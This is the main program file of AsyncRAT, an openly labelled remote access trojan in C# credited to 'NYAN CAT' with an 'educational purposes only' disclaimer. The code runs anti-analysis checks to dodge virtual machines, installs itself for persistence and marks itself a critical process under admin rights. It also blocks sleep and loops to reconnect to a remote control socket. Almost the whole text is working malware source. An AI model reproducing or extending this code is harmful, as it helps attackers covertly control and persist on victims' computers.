 using Client.Connection;
using Client.Install;
using System;
using Client.Helper;
/*
| Author : NYAN CAT
| Name : AsyncRAT Simple RAT
| Contact Me : https:github.com/NYAN-x-CAT
This program is distributed for educational purposes only.
*/
namespace Client
{
public class Program
{
public static void Main()
{
for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++)
{
Thread.Sleep(1000);
}
if (!Settings.InitializeSettings()) Environment.Exit(0);
try
{
if (!MutexControl.CreateMutex()) //if current payload is a duplicate
Environment.Exit(0);
if (Convert.ToBoolean(Settings.Anti)) //run anti-virtual environment
Anti_Analysis.RunAntiAnalysis();
if (Convert.ToBoolean(Settings.Install)) //drop payload [persistence]
NormalStartup.Install();
if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin()) //active critical process
ProcessCritical.Set();
Methods.PreventSleep(); //prevent pc to idle\sleep
}
catch { }
while (true) // ~ loop to check socket status
{
try
{
if (!ClientSocket.IsConnected)
{
ClientSocket.Reconnect();
ClientSocket.InitializeClient();
}
}
catch { }
Thread.Sleep(5000);
}
}
}
}